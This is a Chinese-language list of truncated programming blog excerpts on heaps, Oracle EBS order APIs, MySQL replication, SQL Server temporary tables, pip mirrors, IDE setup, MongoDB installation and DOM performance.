堆(Heap)就是为了实现优先队列而设计的一种数据结构,它是通过构造二叉堆(二叉树的一种)实现.根节点最大的堆叫做最大堆或大根堆,根节点最小的堆叫做最小堆或小根堆.二叉堆还常用于排序(堆排序). 类摘 ...

- Oracle EBS OM 删除订单行

DECLARE l_header_rec OE_ORDER_PUB.Header_Rec_Type; l_line_tbl OE_ORDER_PUB.Line_Tbl_Type; l_action_r ...

- __MySQL 5.7 Replication 相关新功能说明

背景: MySQL5.7在主从复制上面相对之前版本多了一些新特性,包括多源复制.基于组提交的并行复制.在线修改Replication Filter.GTID增强.半同步复制增强等.因为都是和复制相 ...

- 转:sqlserver 临时表、表变量、CTE的比较

1.临时表 1.1 临时表包括:以#开头的局部临时表,以##开头的全局临时表. 1.2 存储 不管是局部临时表,还是全局临时表,都会放存在tempdb数据库中. 1.3 作用域 局部临时表:对当前连接 ...

- pip 设置国内源

最近使用 pip 安装包,动辄十几 k 甚至几 k 的下载速度,确实让人安装的时候心情十分不好.所以还是要给 pip 换一个国内的源.可以显著的提升安装速度.有更多的时间来研究算法. 下面,列一下收集 ...

- [IDEA_6] IDEA 集成 Python

0. 说明 在 IDEA 中集成 Python 1. IDEA 集成 Python 1.1 Ctrl + Alt + S 进入设置 依次选中 Settings --> Plugins -- ...

- MongoDB基础之 安装

本篇来介绍MongoDB的安装.安装版本是3.4.18 如果安装老版本的mongodb,你会发现安装比较顺利,但是新版本的mongo安装稍微麻烦一点 ,主要是多了安全机制认证等步骤. 1.下载mong ...

- 读高性能JavaScript编程 第三章

第三章 DOM Scripting 最小化 DOM 访问,在 JavaScript 端做尽可能多的事情. 在反复访问的地方使用局部变量存放 DOM 引用. 小心地处理 HTML 集合,因为他们表现 ...